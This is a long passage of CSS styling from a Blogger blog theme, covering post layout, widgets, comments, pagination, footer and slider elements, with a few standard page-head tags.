/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0e8e8;
padding: 10px 0;
background-color: #f8f8f8;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#6c0505; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7550994203852239455&amp;zx=b0ee2075-9e17-4b0e-b96f-b29c5cff5324' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7550994203852239455&amp;zx=b0ee2075-9e17-4b0e-b96f-b29c5cff5324' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
